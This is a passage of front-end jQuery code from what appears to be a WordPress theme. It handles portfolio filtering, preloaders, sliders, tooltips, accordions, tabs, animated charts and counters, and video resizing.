						// Filter
						link.click(function() {
							var _thisl = jQuery(this);
							var clicked = _thisl.attr('data-filter');
							var notclicked;

							// Acrove item in filter
							link.removeClass('ish-active');
							link.filter('[data-filter="' + clicked + '"]').addClass('ish-active');

							if ( _thisl.attr('data-filter') == '*' ) {
								if ( !_thisl.hasClass('selected-all') ) {
									if ( !onFire ) {
										// Organize effect
										if ( filterType == 'organize' ) {
											// render them but not show
											items.fadeTo(0, 1);
											// Relayout packery
											_thisp.find('.ish-p-items-container').packery();

											// Now show them
											items.fadeIn(del);


											setTimeout(function() {
												onFire = false;
											}, del);
										}

										// Fade effect
										if ( filterType == 'fade' ) {
											items.css({
												'pointer-events': 'auto',
												'cursor': 'pointer'
											}).animate({
												'opacity': '1'
											}, del, function() {
												onFire = false;
											});

										}

										onFire = true;
										_thisl.addClass('selected-all');
									}
								}
							}
							else {
								if ( wasActive != clicked ) {
									link.removeClass('selected-all');

									if ( ! onFire ) {

										onFire = true;

										// Organize effect
										if ( filterType == 'organize' ) {
											if ( wasActive == '*' ) {
												items.show();
												notclicked = items.not( clicked );
												if ( notclicked.length > 0 ) {
													notclicked.hide(0);
													_thisp.find('.ish-p-items-container').packery();
													onFire = false;
												}else{
													onFire = false;
												}
											}
											else {
												items.filter( clicked ).fadeTo(0.00001, 1);
												notclicked = items.not( clicked );
												if ( notclicked.length > 0 ) {
													notclicked.hide(0);
													// Now show them
													items.filter( clicked ).fadeIn(del);

													// Relayout packery
													_thisp.find('.ish-p-items-container').packery();

													onFire = false;

												} else{
													// Now show them
													items.filter( clicked ).fadeIn(del);

													// Relayout packery
													_thisp.find('.ish-p-items-container').packery();

													// Stop animation lock if no items are animated
													onFire = false;
												}
											}
										}

										// Fade effect
										if ( filterType == 'fade' ) {
											items.css({
												'pointer-events': 'none',
												'cursor': 'default'
											}).animate({
												'opacity': fadeTo
											}, del);

											var items_to_show = _thisp.find('.ish-p-col' + clicked);

											if ( items_to_show.length > 0 ) {
												items_to_show.css({
													'pointer-events': 'auto',
													'cursor': 'pointer'
												}).animate({
													'opacity': '1'
												}, del, function() {
													onFire = false;
												});
											} else{
												// Stop animation lock if no items are animated
												onFire = false;
											}
										}
									}
								}
							}

							wasActive = _thisl.attr('data-filter');

							return false;
						});
					}

				});
			}

		}
	}
}


// Portfolio pre-loader ------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_portfolio_preloader' ) ) {
	ish.activate_portfolio_preloader = function (){

		var portfolio = jQuery('.ish-sc_portfolio');

		portfolio.each(function() {
			var _thisp = jQuery(this);
			var del = 200;

			// Preloading
			_thisp.find('.ish-section-filter .ish-sc-element, .ish-p-col').css({
				'visibility': 'visible',
				'opacity': '0'
			});

			_thisp.imagesLoaded( function() {
				setTimeout(ishinvertotheme_show_portfolio, 15000);

				function ishinvertotheme_show_portfolio() {
					if ( !portfolio_preloader_deactivated ) {
						_thisp.find('.ish-section-filter .ish-sc-element, .ish-p-col').fadeTo(del * 5, 1);
						jQuery('.ish-preloader').fadeOut(del);
					};
				};
			});

		});

	}
}

if ( ! function_exists( 'deactivate_portfolio_preloader' ) ) {
	ish.deactivate_portfolio_preloader = function (){

		var portfolio = jQuery('.ish-sc_portfolio');
		var del = 200;

		if ( portfolio.length > 0 ) {
			portfolio.find('.ish-section-filter .ish-sc-element, .ish-p-col').fadeTo(del*5, 1);
			jQuery('.ish-preloader').fadeOut(del);
			portfolio_preloader_deactivated = true;
		}

	}
}


// Portfolio packery ---------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_portfolio_packery' ) ) {
	ish.activate_portfolio_packery = function (){

		var $container = jQuery('.ish-sc_portfolio.ish-p-packery .ish-p-items-container');

		// initialize
		if ( $container.length > 0 ) {
			$container.each(function () {
				var _this = jQuery(this);

				// Preloading
				_this.imagesLoaded().done(function () {
					_this.packery({
						itemSelector: '.ish-p-col'
					});
				});

			});
			$container.packery();
		}

	}
}


// Portfolio IE no 3D ------------------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_portfolio_ie_no_3d' ) ) {
	ish.activate_portfolio_ie_no_3d = function (){

		// Check IE
		if ( jQuery.browser.msie || ie11 ) {
			var p3d = jQuery('[class*="ish-p-flip-"], [class*="ish-p-3dcube-"]');
			var toReplace = 'ish-p-flip-left ish-p-flip-right ish-p-flip-top ish-p-flip-bottom ish-p-flip-inverse-left ish-p-flip-inverse-right ish-p-flip-inverse-top ish-p-flip-inverse-bottom ish-p-3dcube-left ish-p-3dcube-right ish-p-3dcube-top ish-p-3dcube-bottom ish-p-3dcube-inverse-left ish-p-3dcube-inverse-right ish-p-3dcube-inverse-top ish-p-3dcube-inverse-bottom';
			var replaceWith = 'ish-p-zoomin';

			p3d.removeClass( toReplace ).addClass( replaceWith );
		}

	}
}

// Gallery packery ---------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_gallery_packery' ) ) {
	ish.activate_gallery_packery = function (){

		var $container = jQuery('.ish-sc_gallery.ish-g-masonry .ish-row');

		// initialize
		if ( $container.length > 0 ) {
			$container.each(function () {
				var _this = jQuery(this);

				// Preloading
				_this.imagesLoaded().done(function () {
					_this.packery({
						itemSelector: '.ish-gallery-image'
					});
				});

			});
		}

	}
}


// Ajax history --------------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_content_fade' ) ) {
	ish.activate_content_fade = function (){
		/*
		 var content = jQuery('.ish-wrapper-all');
		 jQuery('body').css('visibility','visible');
		 content.hide().fadeIn(250);

		 jQuery('a').click( function(e){

		 var me = jQuery(this);
		 var href = me.attr( 'href' );

		 if ( href && href.indexOf( document.domain ) !== -1 && href.indexOf('#') == -1) {
		 var content = jQuery('.ish-wrapper-all');
		 content.fadeTo( 350, 0 );
		 }

		 });
		 */

	}
}


// Parallax dynamic ----------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_dynamic_parallax' ) ) {
	ish.activate_dynamic_parallax = function (){

		var parallaxDyn = jQuery('.ish-parallax-dynamic');

		if ( parallaxDyn.length > 0 ) {
			parallaxDyn.each( function() {

				var $div = jQuery(this);
				var $dataScroll = $div.data( 'scroll' );
				var $dataAmount = $div.data( 'amount' );
				var $dur = $div.data( 'duration' );
				var $eas = $div.data( 'easing' );

				if ( ! $dataScroll  || $dataScroll == "" || $dataScroll === null ) { $dataScroll = '0.1' }
				if ( ! $dataAmount  || $dataAmount == "" || $dataAmount === null ) { $dataAmount = '50%' }
				if ( ! $dur  || $dur == "" || $dur === null ) { $dur = '250' }
				if ( ! $eas  || $eas == "" || $eas === null ) { $eas = 'easeOutExpo' }

				var bg = $div.css( 'background-image' );

				if ( bg ) {
					var src = bg.replace(/(^url\()|(\)$|[\"\'])/g, ''),
						$img = jQuery('<img>').attr( 'src', src ).on( 'load', function() {

							// do something, maybe:
							$div.parallax( $dataAmount, $dataScroll, true, $dur, $eas );
						});
				}
			});
		}

	}
}


// Slidable container --------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_shortcode_slidable' ) ) {
	ish.activate_shortcode_slidable = function (){

		var slidable = jQuery('.ish-slidable');

		if ( slidable.length > 0 ) {
			slidable.each(function() {
				jQuery(this).find('[class*="ish-slide"]').wrapAll('<div class="ish-slidable-container" />');
			});

			slidable.each(function() {
				var me = jQuery(this);
				var me_slider = me.find('.ish-slidable-container');
				var dataAttr = {
					autoslide: me.attr('data-autoslide'),
					interval: me.attr('data-interval'),
					animation: me.attr('data-animation'),
					navigation: me.attr('data-navigation'),
					prevnext: me.attr('data-prevnext'),
					maxheight: me.attr('data-maxheight'),
					itemscount: me.attr('data-itemscount')
				};

				var opts = {

					transitionStyle : false, // Add CSS3 transition style. Works only with one item on screen.
					navigation: true, // Show next and prev buttons
					pagination: true, // Show dots for each slide
					autoPlay: false,
					autoHeight: true,
					navigationText: ['<span></span>', '<span></span>'],	//["prev","next"]	array	You can cusomize your own text for navigation. To get empty buttons use navigationText : false. Also HTML can be used here
					stopOnHover: true,
					singleItem: true,
					theme: 'ish-owl-theme',
					baseClass: 'ish-slidable-container',

					rewindNav: true, // Make the slides rotate to the first once they reach the end
					mouseDrag: true,

					afterInit: function(){

						me.resize();

						// Hide images from the very beginning
						jQuery('.ish-slidable img').css('visibility', 'visible');

						// Show navigation arrows on hover
						me.hover(function () {
							me.find('.owl-buttons').stop(true, true).fadeIn();
						}, function() {
							me.find('.owl-buttons').stop(true, true).fadeOut();
						});

						// Turn off navigation
						if ( dataAttr.maxheight != undefined ) {
							me.find('.owl-wrapper-outer').css('max-height', dataAttr.maxheight + 'px');
						}


					}


					// "singleItem:true" is a shortcut for:
					// items : 1,
					// itemsDesktop : false,
					// itemsDesktopSmall : false,
					// itemsTablet: false,
					// itemsMobile : false

				}

				// Only if autoslide is 'yes' set the interval -> default / custom
				if ( dataAttr.autoslide == 'yes' ) {

					//opts.autoPlay = true;

					if ( dataAttr.interval != undefined ) {
						//opts.slideSpeed = dataAttr.interval * 1000;
						//opts.paginationSpeed = opts.slideSpeed;
						//opts.rewindSpeed = opts.slideSpeed;
						opts.autoPlay = dataAttr.interval * 1000;
					}
					else {
						//opts.slideSpeed = 4000;
						//opts.paginationSpeed = 4000;
						//opts.rewindSpeed = 4000;
						opts.autoPlay = 4000;
					}

				}

				// Change animation to fade
				if ( dataAttr.animation == 'fade' ) {
					opts.transitionStyle = 'fade';
					//me.addClass('anim-fade');
				}

				// Turn off navigation
				if ( dataAttr.navigation == 'no' ) {
					opts.pagination = false;
				}

				// Turn off direction Nav
				if ( dataAttr.prevnext == 'no' ) {
					opts.navigation = false;
				}

				// Turn off autoheight if using max heght
				if ( dataAttr.maxheight != undefined ) {
					//opts.autoHeight = false;
				}

				// Set items per slide
				if ( ( dataAttr.itemscount != undefined ) && ( dataAttr.itemscount > 1 ) ) {
					opts.items = dataAttr.itemscount;
					opts.singleItem = false;
					//opts.scrollPerPage = true; - Crashes Chrome
					opts.autoHeight = false;
					opts.itemsDesktop = false;
					opts.itemsDesktopSmall = false;


					if ( 3 <= opts.items) {
						opts.itemsTablet = [768, 3]; // between 768 and 481px
					}
					if ( 2 <= opts.items) {
						opts.itemsTabletSmall = [480,2]; // 2 items between 480 and 321px
					}

					if ( 1 <= opts.items) {
						opts.itemsMobile = [320,1]; // itemsMobile
					}


				}

				fixVideoHeights();

				me.imagesLoaded(function() {

					me_slider.owlCarousel( opts );
					me_slider.data('owlCarousel').reinit( opts );



					// Stop when slider not in viewport
					jQuery(window).scroll(function() {

						if ( me.isOnScreen() ) {
							me_slider.data('owlCarousel').play(); // Autoplay Stop
						}
						else {
							me_slider.data('owlCarousel').stop(); // Autoplay Stop
						}

					});

					if ( me.isOnScreen() ) {
						me_slider.data('owlCarousel').play(); // Autoplay Stop
					}
					else {
						me_slider.data('owlCarousel').stop(); // Autoplay Stop
					}

				});



			});
		}

	}
}



// Tooltip -------------------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_tooltips' ) ) {
	ish.activate_tooltips = function (){

		var tooltip = jQuery('[data-type="tooltip"]');

		if ( tooltip.length > 0 ) {
			tooltip.tooltipster({
				functionReady: function(origin) {
					var classList = origin.attr('class').split(/\s+/);
					var col = '';

					jQuery.each( classList, function(index, item){
						if ( item.indexOf('ish-tooltip-color') === 0 ) {
							col += item;
						}
						if ( item.indexOf('ish-tooltip-text-color') === 0 ) {
							col += ' ' + item;
						}
					});

					jQuery('.tooltipster-default').addClass( col );
				}
			});
		}

	}
}


// Blog packery ---------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_blog_packery' ) ) {
	ish.activate_blog_packery = function (){

		var $container = jQuery('.ish-blog-masonry .ish-packery');

		// initialize
		if ( $container.length > 0 ) {
			$container.packery({
				itemSelector: '.ish-blog-post-masonry'
			});
		}

	}
}


// Video ---------------------------------------------------------------------------------------------------------------
function fixVideoHeights(){
	var src = jQuery('.ish-blog-video-content');
	var rec_post = jQuery('.recent_posts_post_content');

	src.each(function() {
		var me = jQuery(this);
		var iframe = me.find('iframe');
		var iframe_w = iframe.attr('width');
		var iframe_h = iframe.attr('height');

		var parent_w = me.width();

		if (iframe_h > 0 && 0 == parent_w) {

			var visible_parent_w = 0;
			var visible_parent = me.parents('.ish-slidable').find('.recent_posts_post_content');
			if (visible_parent.length > 0 ){
				visible_parent_w = visible_parent.width();
			}

			parent_w = visible_parent_w;
		}

		var rat = parent_w / iframe_w;

		if ( parent_w > 0 && iframe_h > 0 ){
			iframe.attr('width', parent_w);
			iframe.attr('height', iframe_h * rat);
			iframe.show();
		}
	});
}


// Iframe video height fix ---------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_iframe_embed_video_heigh_fix' ) ) {
	ish.activate_iframe_embed_video_heigh_fix = function (){

		if ( jQuery('.ish-blog-video-content').length > 0 ) {
			jQuery(window).resize(function() {
				fixVideoHeights();
			});
		}

		if ( jQuery('embed').length > 0 ) {
			jQuery(window).resize(function() {
				var src = jQuery('embed');
				src.each(function() {
					var self = jQuery(this);
					var parent = self.parent();
					var ow = parent.width();

					var w = self.attr('width');
					var h = self.attr('height');
					var rat = ow / w;

					self.attr('width', ow);
					self.attr('height', parseInt(h * rat));

					self.show();
				});
			});
		}
		if ( jQuery('iframe').length > 0 ) {
			jQuery(window).resize(function() {
				var src = jQuery('iframe');
				src.each(function() {
					var self = jQuery(this);
					var parent = self.parent();
					var ow = parent.width();

					var attsrc = self.attr('src');

					if ( attsrc ){

						var w = self.attr('width');
						var h = self.attr('height');
						var rat = ow / w;

						self.css('width', '100%');

						if ( ow > 0 ){
							self.attr('width', ow);
							self.attr('height', parseInt(h * rat));
						}

						self.show();
					}
				});
			});
		}

	}
}


// Ish Like It ---------------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_ish_like_it' ) ) {
	ish.activate_ish_like_it = function (){

		var likes_btn = jQuery('a.ish-likes');

		if ( likes_btn.length > 0 ) {

			likes_btn.live('click',
				function() {
					var link = jQuery(this);
					if ( link.hasClass('active') ) return false;

					var id = link.attr('id');

					link.addClass('active');

					jQuery.post( iyb_globals.admin_ajax, { action:'ish-like-it', likes_id: id }, function(data){
						link.find('.ish-likes-count').html(data);
						link.replaceWith(function(){
							return jQuery('<span class="' + jQuery(this).attr('class') + '">' + jQuery(this).html() + '</span>');
						});
					});

					return false;
				}
			);

		}

	}
}


// V Unit --------------------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_vunit' ) ) {
	ish.activate_vunit = function (){

		/* https://github.com/joaocunha/v-unit */
		(function(h,c){var b={a:{c:"v-unit-sheet",h:100},b:{height:0,width:0},j:function(){b.e();b.l()},l:function(){return h.setInterval(b.e,b.a.h)},e:function(){var a=b.b.height,d=b.b.width,c=b.d();c.height==a&&c.width==d||b.i()},g:function(){var a=c.createElement("style");a.rel="stylesheet";a.type="text/css";a.id=b.a.c;return a},k:function(a){for(var d=b.d(),f=d.height/100,d=d.width/100,g="",e=1;100>=e;e++)g+=".vh"+e+"{height:"+Math.round(f*e)+"px;}.vw"+e+"{width:"+Math.round(d*e)+"px;}\n";a.styleSheet?
			a.styleSheet.cssText=g:a.appendChild(c.createTextNode(g))},f:function(a){var d=c.getElementById(b.a.c),f=c.head||c.getElementsByTagName("head")[0]||c.documentElement;d&&f.removeChild(d);f.appendChild(a)},d:function(){var a={height:c.documentElement.clientHeight,width:c.documentElement.clientWidth};return b.b=a},i:function(){var a=b.g();b.k(a);b.f(a)}};b.j()})(window,document);

	}
}


// Fancybox ------------------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_fancybox' ) ) {
	ish.activate_fancybox = function (){

		fancybox_init();

		// Fancybox ------------------------------------------------------------------------------------------------------------
		function fancybox_init() {
			if ( jQuery('.openfancybox-video').length > 0 ) {
				jQuery(".openfancybox-video").each(function(){
					var target = jQuery(jQuery(this).attr("href"));
					var src = target.find('iframe').attr("src");
					jQuery(this).fancybox({
						'type': "inline",
						'content': target,
						'transitionIn'	: 'none',
						'transitionOut'	: 'none',
						'onClosed': function(){
							target.find('iframe').attr("src", src);
						}
					});
				});
			}

			if ( jQuery('.openfancybox-image').length > 0 ) {
				jQuery(".openfancybox-image").fancybox({
					'padding' : 10,
					'helpers' : {
						'title': {
							'type': 'over'
						}
					}
				});
			}

			if ( jQuery('.openfancybox-audio').length > 0 ) {
				jQuery(".openfancybox-audio").fancybox({
					'padding' : 10,
					'helpers' : {
						'title': {
							'type': 'over'
						}
					}
				});
			}
		}

	}
}


// Accordion -----------------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_accordions' ) ) {
	ish.activate_accordions = function (){

		var acc = jQuery('.ish-sc_tgg_acc');

		if ( acc.length > 0 ) {
			// for each accordion on page
			acc.each(function() {
				var accDel = 250;
				var _this = jQuery(this);
				var iconP = 'ish-icon-right-open';
				var iconM = 'ish-icon-down-open';

				// pointer active
				_this.find('.ish-active i.pointer').removeClass(iconP).addClass(iconM);

				// Hide all apart from 'active'
				_this.find('li').not('.ish-active').children('div').hide();

				if ( _this.attr('class').indexOf("accordion") !== -1 ) {
					_this.find('.ish-tgg-acc-title').click(function() {
						var _t = jQuery(this);

						// Close previous
						_this.parent().find('.ish-tgg-acc-content').stop().slideUp(accDel);
						setTimeout(function() {
							_this.parent().find('.ish-tgg-acc-title').removeClass('ish-active');
							_t.addClass('ish-active');
						}, accDel);
						_this.parent().find('.ish-tgg-acc-title').find('i.pointer').removeClass(iconM).addClass(iconP);

						_t.siblings('.ish-tgg-acc-content').stop().slideDown(accDel);
						_t.find('i.pointer').removeClass(iconP).addClass(iconM);

						jQuery(window).resize();
					});
				}
				else if ( _this.attr('class').indexOf("toggle") !== -1 ) {
					_this.find('.ish-tgg-acc-title').each(function() {
						var _t = jQuery(this);

						if ( _t.hasClass('ish-active') )
							var tggOpened = true;
						else
							var tggOpened = false;

						_t.click(function() {
							if ( !tggOpened ) {
								_t.siblings('div').stop().slideDown(accDel);
								_t.parent().find('.ish-tgg-acc-title').addClass('ish-active');
								_t.find('i.pointer').removeClass(iconP).addClass(iconM);
								tggOpened = true;
							}
							else {
								_t.siblings('div').stop().slideUp(accDel);
								setTimeout(function() {
									_t.parent().find('.ish-tgg-acc-title').removeClass('ish-active');
								}, accDel);
								_t.find('i.pointer').removeClass(iconM).addClass(iconP);
								tggOpened = false;
							}
							jQuery(window).resize();
						});
					});
				}
			});
		}

	}
}


// Accordion filter ----------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_accordions_filter' ) ) {
	ish.activate_accordions_filter = function (){

		//var acc = jQuery('.ish-tgg_acc_filter');
		var accF = jQuery('.ish-tgg-acc-filter');

		if ( accF.length > 0 ) {

			accF.each(function() {
				var _t = jQuery(this);
				var del = 250;

				var items = _t.parent().find('.ish-sc_tgg_acc_item');

				var who = items.attr('class');

				_t.find('a').click(function() {
					var clicked = jQuery(this).attr('href');
					var who = clicked.replace('#', '');

					// Change class
					_t.find('a').removeClass('ish-active');
					_t.find('a[href="' + clicked + '"]').addClass('ish-active');

					if ( who == 'all' ) {
						items.fadeIn(del);
					}
					else {
						items.hide();
						items.filter( '.' + who ).fadeIn(del);
					}

					return false;
				});

			});
		}

	}
}


// Tabs ----------------------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_tabs' ) ) {
	ish.activate_tabs = function (){

		var tabs = jQuery('.ish-sc_tabs');

		if ( tabs.length > 0 ) {
			tabs.each(function() {
				var nav = jQuery(this).find('.ish-tabs-navigation li');
				var tab = jQuery(this).find('.ish-tabs-content .ish-sc_tab');
				var tabsDel = 350;

				// Click tab
				nav.find('a').click(function( e ) {

					e.preventDefault();

					var _this = jQuery(this);
					var idx = _this.parent().index();

					// Switch tabs
					tab.hide();

					// Temporarily change tab content ID so we can change location.hash without page-scrolling
					var id = tab.eq(idx).attr('id');
					tab.eq(idx).attr('id', 'ish_temp_' + id );

					// Change URL hash
					if ( window.location.hash != this.hash ) {
						window.location.hash = this.hash;
					}

					// Change the id back to original
					tab.eq(idx).attr('id', id );

					// Show tab content
					tab.eq(idx).fadeIn(tabsDel);

					nav.removeClass('ish-active');
					tab.removeClass('ish-active');

					_this.parent().addClass('ish-active');

					// Must re-check all visible lined separators widths again
					ish.do_text_separator_size_fix();
				});

				if ( '' != window.location.hash ) {
					var hash = window.location.hash;

					var nav_item_from_uri = jQuery(this).find('.ish-tabs-navigation li a[href^="' + hash + '"]');
					nav_item_from_uri.click();

					// Initiate hash change to scroll to the selected tab
					window.location.hash = hash;
				}

			});
		}

	}
}


// Last bottom shape + footer padding top ------------------------------------------------------------------------------
if ( ! function_exists( 'activate_last_shape_footer' ) ) {
	ish.activate_last_shape_footer = function (){

		jQuery('[class*="ish-row-svg-bottom-"]:last-child').parent().find('+ .ish-part_footer > .ish-row:first-child').css({'padding-top': '50px'});

	}
}


// Masonry blog responsive class ---------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_masonry_blog_responsive_class' ) ) {
	ish.activate_masonry_blog_responsive_class = function (){

		var masCont = jQuery('.ish-part_content.ish-blog-masonry.ish-blog-masonry-layout-tiles');

		if ( masCont.length > 0 ) {
			var ww;

			jQuery(window).resize(function() {
				ww = jQuery(window).width();

				if ( ww < BREAKINGPOINT ) {
					masCont.addClass('ish-blog-masonry-layout-grid');
				}
				else {
					masCont.removeClass('ish-blog-masonry-layout-grid');
				}
			});
		}

	}
}


// Masonry blog preloader ----------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_masonry_blog_preloader' ) ) {
	ish.activate_masonry_blog_preloader = function (){

		var masonry_blog = jQuery('.ish-part_content.ish-blog-masonry');

		masonry_blog.each(function() {
			var _thisp = jQuery(this);
			var del = 200;

			// Preloading
			_thisp.find('.ish-section-filter .ish-vc_row_inner *, .ish-masonry-container .ish-packery').css({
				'visibility': 'visible',
				'opacity': '0'
			});

			_thisp.find('.ish-blog-post-media').imagesLoaded().done( function() {
				setTimeout(ishinvertotheme_show_blog, 15000);

				function ishinvertotheme_show_blog() {
					if (!blog_preloader_deactivated) {
						masonry_blog.find('.ish-packery').packery();
						_thisp.find('.ish-section-filter .ish-vc_row_inner *, .ish-masonry-container .ish-packery').fadeTo(del * 5, 1);
						jQuery('.ish-preloader').fadeOut(del);
					};
				};
			});

		});

	}
}

if ( ! function_exists( 'deactivate_masonry_blog_preloader' ) ) {
	ish.deactivate_masonry_blog_preloader = function (){

		var masonry_blog = jQuery('.ish-part_content.ish-blog-masonry');
		var del = 200;

		if ( masonry_blog.length > 0 ) {
			masonry_blog.find('.ish-packery').packery();
			masonry_blog.find('.ish-section-filter .ish-vc_row_inner *, .ish-masonry-container .ish-packery').fadeTo(del*5, 1);
			jQuery('.ish-preloader').fadeOut(del);
			blog_preloader_deactivated = true;
		}

	}
}


// Scroll on resize ----------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_scroll_on_resize' ) ) {
	ish.activate_scroll_on_resize = function (){

		jQuery(window).resize(function(){
			jQuery(window).scroll();
		});

	}
}


/*
 * Charts animation
 */
if ( ! function_exists( 'animate_charts' ) ) {
	ish.animate_charts = function (){

		jQuery('.ish-sc_chart:in-viewport').each(function() {
			var me = jQuery(this);
			if ( ! me.hasClass('done') ) {
				me.addClass('done');
				var percent = parseInt( me.attr('data-percent') , 10 );
				me.data('easyPieChart').update(percent);
			}
		});

	}
}


// Charts - EasyPieChart -----------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_charts' ) ) {
	ish.activate_charts = function (){

		var chart = jQuery('.ish-sc_chart');
		chartz = chart;

		if ( chart.length > 0 ) {
			chart.each(function() {
				var me = jQuery(this);

				// attributes from html
				var dataAttr = {
					lineCap: me.attr('data-linecap'),
					lineWidth: me.attr('data-linewidth'),
					size: me.attr('data-size'),
					barColor: me.attr('data-barcolor'),
					trackColor: me.attr('data-trackcolor'),
					animate: me.attr('data-animate')
				};

				// options for easyPieChart
				var opts = {
					scaleColor: false,
					lineCap: 'square',
					lineWidth: 10,
					size: 150
				};

				if ( dataAttr.lineCap== 'round' ) {
					opts.lineCap = 'round';
				}
				if ( dataAttr.lineWidth != undefined ) {
					opts.lineWidth = dataAttr.lineWidth;
				}
				if ( dataAttr.size != undefined ) {
					opts.size = dataAttr.size;
				}
				if ( dataAttr.barColor != undefined ) {
					opts.barColor = dataAttr.barColor;
				}
				if ( dataAttr.trackColor != undefined ) {
					opts.trackColor = dataAttr.trackColor;
				}
				if ( dataAttr.animate != undefined ) {
					opts.animate = dataAttr.animate;
				}

				// do charts
				me.easyPieChart(opts);
				me.data('easyPieChart').update(0);
			});

			jQuery(window).scroll(function() {
				ish.animate_charts();
			});
		}

	}
}

/*
 * Counters animation
 */
if ( ! function_exists( 'animate_counters' ) ) {
	ish.animate_counters = function (){

		jQuery('.ish-sc_counter:in-viewport').each(function() {
			var me = jQuery(this);
			if ( ! me.hasClass('done') ) {
				me.addClass('done');

				var counter = me.find('.ish-counter');

				// attributes from html
				var duration = me.attr('data-duration');
				var value = counter.text();

				if ( duration != undefined ) {
					duration = duration * 1000;
				} else {
					duration = 1000;
				}

				jQuery({ Counter: 0 }).animate({ Counter: counter.text() }, {
					duration: duration,
					easing: 'swing',
					step: function () {
						counter.text(Math.ceil(this.Counter));
					},
					done: function () {
						counter.text( value );
					}
				});
			}
		});

	}
}


// Counters --------------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_counters' ) ) {
	ish.activate_counters = function (){

		var counter = jQuery('.ish-sc_counter');
		counters = counter;

		if ( counter.length > 0 ) {

			jQuery(window).scroll(function() {
				ish.animate_counters();
			});
		}

	}
}


// Sameheight Boxes --------------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_sameheight_boxes' ) ) {
	ish.activate_sameheight_boxes = function (){

		var sameheight_boxes = jQuery('.ish-sc_box.ish-same-height');

		if ( sameheight_boxes.length > 0 ) {
			jQuery(window).resize(function() {

				if ( RESPONSIVE === true ){
					// only if the layout is responsive

					waitForFinalEvent(function(){

						var current_breakingpoint = BREAKINGPOINT;

						sameheight_boxes.each(function() {

							// Check if box not in a row with custom breaking point
							if (   jQuery(this).parents('.ish-resp-point-960').length > 0 ) {
								current_breakingpoint = 960;
							}
							else if( jQuery(this).parents('.ish-resp-point-1280').length > 0 ){
								current_breakingpoint = 1280;
							}

							if ( jQuery(window).width() > current_breakingpoint ) {

								if ( ! jQuery(this).hasClass('ish-done') ) {
									var box = jQuery(this).parents('.wpb_row').first().find('.ish-sc_box.ish-same-height');
									box.css('height', 'auto');
									box.ishSameHeight();
									box.addClass('ish-done');
								}

							}
							else {
								// Reset to original size in responsive
								var box = jQuery(this).parents('.wpb_row').first().find('.ish-sc_box.ish-same-height');
								box.css('height', 'auto');
								box.removeClass('ish-done');
							}

						});

						sameheight_boxes.removeClass('ish-done');


					}, WAIT_INTERVAL, "BoxgroupResize");
				}
				else{
					waitForFinalEvent(function(){
						sameheight_boxes.each(function() {

							if ( ! jQuery(this).hasClass('ish-done') ) {
								var box = jQuery(this).parents('.wpb_row').first().find('.ish-sc_box.ish-same-height');
								box.css('height', 'auto');
								box.ishSameHeight();
								box.addClass('ish-done');
							}

						});

						sameheight_boxes.removeClass('ish-done');

					}, WAIT_INTERVAL, "BoxgroupResize");
				}
			});
		}

	}
}

// Site Preloader ------------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_site_preloader' ) ) {
	ish.activate_site_preloader = function (){

		var site_preloader = jQuery('.ish-site-preloader-holder');

		if ( site_preloader.length > 0 ) {
			site_preloader.fadeIn(250);
		}

	}
}
if ( ! function_exists( 'deactivate_site_preloader' ) ) {
	ish.deactivate_site_preloader = function (){

		var site_preloader = jQuery('.ish-site-preloader-holder');

		if ( site_preloader.length > 0 ) {
			site_preloader.fadeOut(250);
		}

	}
}


// IE on Win 8 Static CSS Background Scrolling Jumping Fix -------------------------------------------------------------
// https://coderwall.com/p/hlqqia/ie-fix-for-jumpy-fixed-bacground
if ( ! function_exists( 'activate_ie_win8_static_scrolling_fix' ) ) {
	ish.activate_ie_win8_static_scrolling_fix = function () {

		if(navigator.userAgent.match(/Trident\/7\./)) { // if IE
			jQuery('body').on("mousewheel", function () {
				// remove default behavior
				event.preventDefault();

				//scroll without smoothing
				var wheelDelta = event.wheelDelta;
				var currentScrollPosition = window.pageYOffset;
				window.scrollTo(0, currentScrollPosition - wheelDelta);
			});
		}

	}
}



















































/*
 * Alerts - close button
 */
if ( ! function_exists( 'activate_shortcode_alert' ) ) {
	ish.activate_shortcode_alert = function (){

		var alertsClose = jQuery('.box.success.close, .box.warning.close, .box.info.close, .box.error.close');

		if ( alertsClose.length > 0 ) {
			alertsClose.prepend('<a href="#alert-close" class="icon-cancel-squared"></a>');

			var alertsCloseBtn = alertsClose.find('a[href="#alert-close"]');

			alertsCloseBtn.click(function() {
				jQuery(this).parent().fadeOut(500);

				return false;
			});
		}

	}
}

/*
 * Table column highlight
 */
if ( ! function_exists( 'activate_shortcode_table_highlight' ) ) {
	ish.activate_shortcode_table_highlight = function (){

		var highCol = jQuery('.highlight-col');

		if ( highCol.length > 0 ) {
			//highCol.parents('table').each(function() {
			highCol.each(function() {
				var tbl = jQuery(this).parents('table');
				var me = jQuery(this);
				var idx = me.index() + 1;
				var classList = me.attr('class');

				tbl.find('th:nth-child(' + idx + '), td:nth-child(' + idx + ')').addClass(classList);
				tbl.find('tr:nth-child(even)').find('th:nth-child(' + idx + '), td:nth-child(' + idx + ')').addClass('even');
			});
		}

	}
}

/*
 * EasyPieChart - charts
 */
if ( ! function_exists( 'activate_shortcode_chart' ) ) {
	ish.activate_shortcode_chart = function (){

		var chart = jQuery('.chart');
		chartz = chart;

		if ( chart.length > 0 ) {
			chart.each(function() {
				var me = jQuery(this);

				// attributes from html
				var dataAttr = {
					lineCap: me.attr('data-linecap'),
					lineWidth: me.attr('data-linewidth'),
